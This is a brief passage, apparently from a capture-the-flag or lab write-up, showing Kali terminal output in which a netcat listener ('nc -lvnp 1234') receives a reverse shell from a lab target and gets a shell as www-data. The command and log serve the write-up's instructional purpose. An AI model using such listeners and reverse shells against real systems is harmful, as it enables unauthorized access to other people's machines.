 ┌──(mikannse㉿kali)-[~/桌面]
└─$ sudo nc -lvnp 1234
[sudo] mikannse 的密码：
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.200.237] 56624
Linux 493e93a9c164 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
 12:58:05 up 28 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$